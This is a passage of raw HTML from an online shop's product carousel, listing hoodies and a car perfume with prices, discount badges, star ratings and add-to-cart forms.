              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €24,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25718588342537__featured_collection_EUfUgD15374607876361'><form method="post" action="/en/cart/add" id="quick-add-template--25718588342537__featured_collection_EUfUgD15374607876361" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25718588342537__featured_collection_EUfUgD15374607876361-variant-id'
                    type="hidden"
                    name="id"
                    value="56283260223753"
                    disabled
                  >
                  <button
                    id="quick-add-template--25718588342537__featured_collection_EUfUgD15374607876361-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15374607876361-submit title-template--25718588342537__featured_collection_EUfUgD-15374607876361"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15374607876361" /><input type="hidden" name="section-id" value="template--25718588342537__featured_collection_EUfUgD" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15374607876361"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=165 165w,//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=360 360w,//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=533 533w,//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=720 720w,//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=940 940w,//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=1066 1066w,//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721 1620w
                "
                src="//tuningislife.de/cdn/shop/files/Bilder.jpg?v=1758919721&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Not fast enough - Premium Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1620"
                height="1620"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD9486206337289-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=165 165w,//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=360 360w,//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=533 533w,//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=720 720w,//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=940 940w,//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=1066 1066w,//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721 1200w
                  "
                  src="//tuningislife.de/cdn/shop/files/14_3b275458-13a9-4088-aef5-4c0b6c049855.png?v=1758919721&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/men-hoodie-not-fast-enough"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9486206337289"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9486206337289 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-9486206337289"
              >
                Not fast enough - Premium Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-9486206337289"
            
          >
            <a
              href="/en/products/men-hoodie-not-fast-enough"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-9486206337289"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-9486206337289 Badge-template--25718588342537__featured_collection_EUfUgD-9486206337289"
            >
              Not fast enough - Premium Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €54,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9486206337289">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD9486206337289-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD9486206337289-submit title-template--25718588342537__featured_collection_EUfUgD-9486206337289"
                  data-product-url="/en/products/men-hoodie-not-fast-enough"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9486206337289" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Not fast enough - Premium Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9486206337289"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9486206337289" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-9486206337289"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/6_330c91a5-0fc1-430f-9dae-8aee053b3a75.png?v=1741161736&width=165 165w,//tuningislife.de/cdn/shop/files/6_330c91a5-0fc1-430f-9dae-8aee053b3a75.png?v=1741161736&width=360 360w,//tuningislife.de/cdn/shop/files/6_330c91a5-0fc1-430f-9dae-8aee053b3a75.png?v=1741161736&width=533 533w,//tuningislife.de/cdn/shop/files/6_330c91a5-0fc1-430f-9dae-8aee053b3a75.png?v=1741161736&width=720 720w,//tuningislife.de/cdn/shop/files/6_330c91a5-0fc1-430f-9dae-8aee053b3a75.png?v=1741161736 912w
                "
                src="//tuningislife.de/cdn/shop/files/6_330c91a5-0fc1-430f-9dae-8aee053b3a75.png?v=1741161736&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuningislife - Oceanic Luxe Car Perfume"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="912"
                height="912"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD9453250773257-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=165 165w,//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=360 360w,//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=533 533w,//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=720 720w,//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=940 940w,//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=1066 1066w,//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/AIMOCKUPS_14.png?v=1741161714&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/fleur-d-oree-oceanic-luxe"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9453250773257"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9453250773257 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-9453250773257"
              >
                Tuningislife - Oceanic Luxe Car Perfume
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-9453250773257"
            
          >
            <a
              href="/en/products/fleur-d-oree-oceanic-luxe"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-9453250773257"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-9453250773257 Badge-template--25718588342537__featured_collection_EUfUgD-9453250773257"
            >
              Tuningislife - Oceanic Luxe Car Perfume
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €12,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €12,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €22,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25718588342537__featured_collection_EUfUgD9453250773257'><form method="post" action="/en/cart/add" id="quick-add-template--25718588342537__featured_collection_EUfUgD9453250773257" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25718588342537__featured_collection_EUfUgD9453250773257-variant-id'
                    type="hidden"
                    name="id"
                    value="49034949755145"
                    disabled
                  >
                  <button
                    id="quick-add-template--25718588342537__featured_collection_EUfUgD9453250773257-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD9453250773257-submit title-template--25718588342537__featured_collection_EUfUgD-9453250773257"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9453250773257" /><input type="hidden" name="section-id" value="template--25718588342537__featured_collection_EUfUgD" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-9453250773257"
              class="badge badge--bottom-left color-background-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=165 165w,//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=360 360w,//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=533 533w,//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=720 720w,//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=940 940w,//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=1066 1066w,//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636 1244w
                "
                src="//tuningislife.de/cdn/shop/files/image_-_2025-11-04T205912.303.png?v=1762326636&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="I was smiling - Premium Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1244"
                height="1244"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15405524910345-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636&width=165 165w,//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636&width=360 360w,//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636&width=533 533w,//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636&width=720 720w,//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636&width=940 940w,//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636 1024w
                  "
                  src="//tuningislife.de/cdn/shop/files/2a9ef6675276c23d17173ed62dbb144b.png?v=1762326636&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/herren-hoodie-i-was-smiling"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15405524910345"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15405524910345 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15405524910345"
              >
                I was smiling - Premium Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15405524910345"
            
          >
            <a
              href="/en/products/herren-hoodie-i-was-smiling"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15405524910345"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15405524910345 Badge-template--25718588342537__featured_collection_EUfUgD-15405524910345"
            >
              I was smiling - Premium Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €49,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15405524910345">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15405524910345-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15405524910345-submit title-template--25718588342537__featured_collection_EUfUgD-15405524910345"
                  data-product-url="/en/products/herren-hoodie-i-was-smiling"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15405524910345" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for I was smiling - Premium Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15405524910345"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15405524910345" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15405524910345"
              class="badge badge--bottom-left color-background-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=165 165w,//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=360 360w,//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=533 533w,//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=720 720w,//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=940 940w,//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=1066 1066w,//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905 2000w
                "
                src="//tuningislife.de/cdn/shop/files/KIMockupNormal_9.jpg?v=1763822905&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cherry GTR - Premium Oversized Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15426910847241-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=165 165w,//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=360 360w,//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=533 533w,//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=720 720w,//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=940 940w,//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=1066 1066w,//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905 2000w
                  "
                  src="//tuningislife.de/cdn/shop/files/KIMockupNormal_7.jpg?v=1763822905&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/unisex-oversize-hoodie-cherry-gtr"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15426910847241"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15426910847241 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15426910847241"
              >
                Cherry GTR - Premium Oversized Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15426910847241"
            
          >
            <a
              href="/en/products/unisex-oversize-hoodie-cherry-gtr"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15426910847241"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15426910847241 Badge-template--25718588342537__featured_collection_EUfUgD-15426910847241"
            >
              Cherry GTR - Premium Oversized Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €59,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €59,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €69,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15426910847241">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15426910847241-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
